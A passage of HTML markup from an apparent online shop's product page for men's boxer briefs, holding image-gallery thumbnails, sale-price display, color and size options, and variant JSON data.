                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Comfy Breathable Boxer Briefs for Men"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--20256568180958__main-2" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998509875422"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-2"
                    >
                      <img id="Thumbnail-template--20256568180958__main-2"
                        srcset="//ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/914aefb85dae9203fa791cd182065fae.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-3" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998509908190"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-3"
                    >
                      <img id="Thumbnail-template--20256568180958__main-3"
                        srcset="//ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/43681d4b999b7d257e0e30aa5af1b514.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-4" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998509940958"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-4"
                    >
                      <img id="Thumbnail-template--20256568180958__main-4"
                        srcset="//ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/c479ac152709c76fb239e29279f9efdd.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-5" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998509973726"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-5"
                    >
                      <img id="Thumbnail-template--20256568180958__main-5"
                        srcset="//ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/0653ca0757356f9f2884da3df1777248.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-6" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998510006494"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-6"
                    >
                      <img id="Thumbnail-template--20256568180958__main-6"
                        srcset="//ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/e769b06d6e8646320cf592ccc499fcbb.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-7" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998510039262"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-7"
                    >
                      <img id="Thumbnail-template--20256568180958__main-7"
                        srcset="//ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/450ae1b908d3aa9d8df279dea055838a.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-8" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998510072030"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-8"
                    >
                      <img id="Thumbnail-template--20256568180958__main-8"
                        srcset="//ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-9" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998510104798"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 9 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-9"
                    >
                      <img id="Thumbnail-template--20256568180958__main-9"
                        srcset="//ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/c7962111b0afdd5beb8a74b9d8866770.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20256568180958__main-10" class="thumbnail-list__item slider__slide" data-target="template--20256568180958__main-31998510137566"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 10 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20256568180958__main"
                      aria-describedby="Thumbnail-template--20256568180958__main-10"
                    >
                      <img id="Thumbnail-template--20256568180958__main-10"
                        srcset="//ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=59 59w,
                                //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=118 118w,
                                //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=84 84w,
                                //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=168 168w,
                                //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=130 130w,
                                //ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881&width=260 260w"
                        src="//ashbtop.com/cdn/shop/products/a19113f28e52004ecd5b180e8c156251.jpg?crop=center&height=84&v=1685086881&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Comfy Breathable Boxer Briefs for Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--20256568180958__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--20256568180958__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Comfy Breathable Boxer Briefs for Men</h1>
              <a href="/products/cb" class="product__title">
                <h2 class="h1">
                  Comfy Breathable Boxer Briefs for Men
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--20256568180958__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $59.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            41
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Sold out
      </span>
    </div>
    
</div>
</div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--20256568180958__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44204594331870">
                
<input type="hidden" name="product-id" value="8049190076638" /><input type="hidden" name="section-id" value="template--20256568180958__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--20256568180958__main" data-url="/products/cb" ><fieldset class="js product-form__input">
                        <legend class="form__label">COLOR</legend><input type="radio" id="template--20256568180958__main-1-0"
                                name="COLOR"
                                value="Light Blue+Red+Gray"
                                form="product-form-template--20256568180958__main"
                                checked
                          >
                          <label for="template--20256568180958__main-1-0">
                            Light Blue+Red+Gray
                          </label><input type="radio" id="template--20256568180958__main-1-1"
                                name="COLOR"
                                value="Light Blue+Navy+Gray"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-1-1">
                            Light Blue+Navy+Gray
                          </label><input type="radio" id="template--20256568180958__main-1-2"
                                name="COLOR"
                                value="Green+Navy+Black"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-1-2">
                            Green+Navy+Black
                          </label><input type="radio" id="template--20256568180958__main-1-3"
                                name="COLOR"
                                value="Green+Red+Black"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-1-3">
                            Green+Red+Black
                          </label><input type="radio" id="template--20256568180958__main-1-4"
                                name="COLOR"
                                value="Set of 6（All Color）"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-1-4">
                            Set of 6（All Color）
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">SIZE-run small, better to size up</legend><input type="radio" id="template--20256568180958__main-2-0"
                                name="SIZE-run small, better to size up"
                                value="L"
                                form="product-form-template--20256568180958__main"
                                checked
                          >
                          <label for="template--20256568180958__main-2-0">
                            L
                          </label><input type="radio" id="template--20256568180958__main-2-1"
                                name="SIZE-run small, better to size up"
                                value="XL"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-2-1">
                            XL
                          </label><input type="radio" id="template--20256568180958__main-2-2"
                                name="SIZE-run small, better to size up"
                                value="2XL"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-2-2">
                            2XL
                          </label><input type="radio" id="template--20256568180958__main-2-3"
                                name="SIZE-run small, better to size up"
                                value="3XL"
                                form="product-form-template--20256568180958__main"
                                
                          >
                          <label for="template--20256568180958__main-2-3">
                            3XL
                          </label></fieldset><script type="application/json">
                    [{"id":44204594331870,"title":"Light Blue+Red+Gray \/ L","option1":"Light Blue+Red+Gray","option2":"L","option3":null,"sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","public_title":"Light Blue+Red+Gray \/ L","options":["Light Blue+Red+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594364638,"title":"Light Blue+Red+Gray \/ XL","option1":"Light Blue+Red+Gray","option2":"XL","option3":null,"sku":"LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ XL","public_title":"Light Blue+Red+Gray \/ XL","options":["Light Blue+Red+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594397406,"title":"Light Blue+Red+Gray \/ 2XL","option1":"Light Blue+Red+Gray","option2":"2XL","option3":null,"sku":"LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 2XL","public_title":"Light Blue+Red+Gray \/ 2XL","options":["Light Blue+Red+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594430174,"title":"Light Blue+Red+Gray \/ 3XL","option1":"Light Blue+Red+Gray","option2":"3XL","option3":null,"sku":"LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 3XL","public_title":"Light Blue+Red+Gray \/ 3XL","options":["Light Blue+Red+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594594014,"title":"Light Blue+Navy+Gray \/ L","option1":"Light Blue+Navy+Gray","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ L","public_title":"Light Blue+Navy+Gray \/ L","options":["Light Blue+Navy+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594626782,"title":"Light Blue+Navy+Gray \/ XL","option1":"Light Blue+Navy+Gray","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ XL","public_title":"Light Blue+Navy+Gray \/ XL","options":["Light Blue+Navy+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594659550,"title":"Light Blue+Navy+Gray \/ 2XL","option1":"Light Blue+Navy+Gray","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 2XL","public_title":"Light Blue+Navy+Gray \/ 2XL","options":["Light Blue+Navy+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594692318,"title":"Light Blue+Navy+Gray \/ 3XL","option1":"Light Blue+Navy+Gray","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 3XL","public_title":"Light Blue+Navy+Gray \/ 